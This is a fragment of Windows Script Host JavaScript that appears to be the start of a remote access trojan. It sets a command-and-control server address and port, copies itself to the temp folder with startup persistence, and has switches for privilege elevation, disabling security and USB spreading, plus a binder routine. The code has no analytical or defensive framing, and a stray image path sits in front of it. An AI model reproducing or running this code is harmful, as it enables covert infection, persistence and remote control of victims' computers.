 wshShell1= null;
var host= "2813.noix.me";
var port =2813;
var installdir ="%temp%";
var runAsAdmin = false;
var lnkfile= true;
var lnkfolder = true;
if(runAsAdmin == true){startupElevate();}
if(WScript.Arguments.Named.Exists("elevated") == true){disableSecurity();}
var shellobj = WScript.createObject("wscript.shell");
var filesystemobj = WScript.createObject("scripting.filesystemobject");
var httpobj = WScript.createObject("msxml2.xmlhttp");
var installname = WScript.scriptName;
var startup= shellobj.specialFolders("startup") +"\\";
installdir= shellobj.ExpandEnvironmentStrings(installdir)+ "\\";
if(!filesystemobj.folderExists(installdir)){ installdir= shellobj.ExpandEnvironmentStrings("%temp%") +"\\";}
var spliter = "|";
var sdkpath = installdir + "wshsdk";
var sdkfile= sdkpath +"\\" + "python.exe";
var sleep= 5008;
var response, cmd, param, oneonce;
var inf = "";
var usbspreading = "";
var startdate = "";
instance();
if(getBinder() != null){runBinder();}